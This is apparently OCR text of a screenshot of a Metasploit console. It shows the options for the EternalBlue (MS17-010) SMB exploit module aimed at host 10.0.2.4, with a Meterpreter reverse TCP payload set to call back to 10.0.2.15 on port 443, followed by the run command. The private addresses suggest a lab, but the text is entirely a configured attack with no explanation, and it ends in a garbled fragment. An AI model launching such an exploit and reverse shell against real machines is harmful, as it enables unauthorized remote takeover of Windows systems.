 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Window
s Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Em
bedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Sta
ndard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
Hixec